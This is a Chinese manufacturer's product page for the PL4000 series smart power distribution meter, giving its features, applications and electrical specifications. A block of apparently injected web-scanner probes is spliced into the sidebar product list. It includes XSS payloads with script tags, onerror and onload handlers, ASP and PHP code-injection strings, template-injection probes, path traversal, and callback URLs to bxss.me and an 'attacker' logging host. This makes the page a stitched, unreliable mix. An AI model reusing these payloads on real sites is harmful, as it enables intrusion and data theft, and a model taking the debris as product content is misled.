设为首页  |  加入收藏
首 页 公司简介 新闻中心 产品展示 服务支持 成功案例 在线留言 招贤纳士 联系我们
 
  产品展示
PL6000系列智能配电仪表
PL4000系列智能配电仪表
PL3000系列智能配电仪表
PL2000系列智能配电仪表
PL1000系列智能配电仪表
PL7000电容补偿控制器
PL8000马达保护控制器
PM400系列简单型可编程保护管理装置
PM600系列标准型可编程保护管理装置
PM800系列高级型可编程保护管理装置
加拿大朗威电气 Longwell EPM200系列智能配电仪表
加拿大朗威电气 Longwell EPM100系列数显表
加拿大朗威LW系列电容电抗组件
PL6S系列智能配电仪表
PL4S系列智能配电仪表
PL2S系列智能配电仪表
PL1S系列智能配电仪表
1
1trYi7lEO
7hTf49jV
response.write(9281326*9397186)
''+response.write(9281326*9397186)+''
"+response.write(9281326*9397186)+"
12345''"\''\");|]*
../1
./1
${9999822+9999767}
1&n917868=v955749
''"()
)
!(()&&!|*|*|
^(#$!@#$)(()))******
1some_inexistent_file_with_long_name
Http://bxss.me/t/fit.txt
http://bxss.me/t/fit.txt?.jpg
bxss.me
HttP://bxss.me/t/xss.html?%00
bxss.me/t/xss.html?%00
add.asp
add.asp/.
'';print(md5(31337));$a=''
";print(md5(31337));$a="
${@print(md5(31337))}
${@print(md5(31337))}\
''.print(md5(31337)).''
/xfs.bxss.me
''"
<!—
19393303
19060102
acu4104锛渟1锕2屎s3使uca4104
acux7440谰z1兰z2a恇cxuca7440
<%={{={@{#{${acx}}%>
<th:t="${acx}#foreach
acx{{98991*97996}}xca
acx[[${98991*97996}]]xca
acx__${98991*97996}__::.x
1<ScRiPt >12D9(9475)</ScRiPt>
1<WUD2QX>EKR3C[!+!]</WUD2QX>
1<script>12D9(9566)</script>
1<ScRiPt >12D9(9663)</ScRiPt>
1<
1<svg ?
1<body onload=12D9(9499)>
1<img src=xyz OnErRor=12D9(9033)>
1\u003CScRiPt\12D9(9572)\u003C/sCripT\u003E
?img acu onmouseover=12D9(93081) //?
1<input autofocus onfocus=12D9(9073)>
<a HrEF=http://xss.bxss.me></a>
<a HrEF=jaVaScRiPT:>
1}body{acu:Expre/**/SSion(12D9(9556))}
10jKAx <ScRiPt >12D9(9808)</ScRiPt>
1<WCM2RC>9FQVH[!+!]</WCM2RC>
1<ifRAme sRc=9520.com></IfRamE>
1<aEgXD1F x=9867>
1<img sRc=''http://attacker-9086/log.php?
1<a13kO0H<
电力监控系统
   
 
 
 
产品展示 >> 产品介绍
 
PL4000系列智能配电仪表
 

PL4000系列智能配电仪表

产品概述

   PowerLooker4000系列智能配电仪表是针对电力系统、工矿企业、公用设施、智能大厦的电力监控需求而设计的。它能高精度的测量所有常用的电力参数,如三相电压、三相电流、有功功率、无功功率、频率、功率因数、四象限电能等,采用可视度高的数码管LED来显示仪表测量参数和电网系统的运行信息,仪表面板带有两个编程按键,用户可现场方便的实现显示切换、仪表参数编程设置,具有很强的灵活性。
   PowerLooker4000系列智能配电仪表具有强大的通讯连接功能,RS485的数字接口可实现仪表组网通讯功能;2路开关量输入和2路开关量输出功能可实现本地或远程的开关信号监测和控制输出功能(“遥信”和“遥控”功能),可组合实现多个电量参数报警及自动控制功能。   PowerLooker4000系列智能配电仪表具有极高的性能价格比,可以直接取代常规电力变送器、测量指示仪表、电能计量仪表以及相关的辅助单元。作为一种先进的智能化、数字化的电网前端采集元件,PowerLooker4000系列智能配电仪表已广泛应用于各种控制系统,SCADA系统和能源管理系统中,变电站自动化、配电网自动化、小区电力监控、工业自动化、智能建筑、智能型配电盘、开关柜中,具有安装方便、接线简单、维护方便、工程量小、现场可编程设置输入参数的特点,能够完成业界不同PLC、工业控制计算机通讯软件的组网。

产品特点

1、测量全部的电力参数。
2、可任意设定PT/CT变比。
3、 可监视和控制电力开关。
4、 多参数越限报警。
5、 可通讯接入SCADA、PLC系统中。
6、 可与组态软件通讯组成监控系统。
7、 操作方便、接线简单、工程量小。
8、 高可靠性、高抗干扰性。

适用领域

智能配电系统     变配电自动化
工业自动化       智能建筑
能源管理系统     智能型开关盘柜

主要技术指标

输入:

交流电压
电压互感器  原边/次边:直连或100~500
负荷:< 0.2VA
输入范围:20~400V
满量程:120%
精度:0.2%


交流电流
电流互感器:二次侧5A(1A可选)
负荷:< 0.2VA
过负荷:2倍额定值连续20倍额定值1秒
满量程:120%
精度:0.2%

输入频率范围
45~65HZ

开关状态输入
光隔离电压:250Vac
输入形式:湿接点
输入电阻:2K
输入电压:5~30Vdc
最大输入电流:2mA

输出:

输出继电器
类型:机械触点
最大开关电压:250Vac或100Vdc
最大开关电流:3A

脉冲输出
可选参数:KWH(输入)    KWH(输出)    KWH(净)     KWH(总)
          KVARH(输入)  KVARH(输出)  KVARH(净)   KVARH(总)
脉冲率:1至6000,最小增加值为1(0.1KW或0.1KVARH)
脉冲宽度:20ms至1000ms,最小增加值为20ms
最小脉冲间隔:20ms

DO输出参数
输出形式:光耦隔离集电极开路
光隔离电压:2500Vac
最大正向电压:100dc
最大正向电流:50mA

通讯

类型:RS485,2线,半双工,隔离
通讯协议:ModBus,可选ProfiBus,Ethernet

适用环境

湿度:95%不结露
温度:-25℃~+70℃
包装箱:165mm×140mm×115mm
重量:0.5Kg


电源
输入:85V~264Vac 50/60Hz 100V~280Vdc
输入:180~260Vac
功耗:2W


 

典型接线图

 

 

 
地址:上海市上大路1288弄8号101室 电话:021-36060579 传真: 021-36060580 手机:13651862290
版权所有@上海航灵电气有限公司 沪ICP备10218732号-1 邮箱:shcp1987@163.com